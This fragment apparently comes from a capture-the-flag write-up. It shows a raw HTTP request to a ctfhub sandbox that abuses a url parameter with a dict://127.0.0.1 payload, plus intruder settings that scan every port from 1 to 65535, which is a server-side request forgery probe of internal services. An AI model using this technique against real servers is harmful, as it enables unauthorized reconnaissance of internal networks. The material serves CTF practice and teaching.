 GET /?url=dict://127.0.0.1:§§ HTTP/1.1
Host: challenge-5aa4e1f4977aaf61.sandbox.ctfhub.com:10800
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Sequential 随机
1
65535
1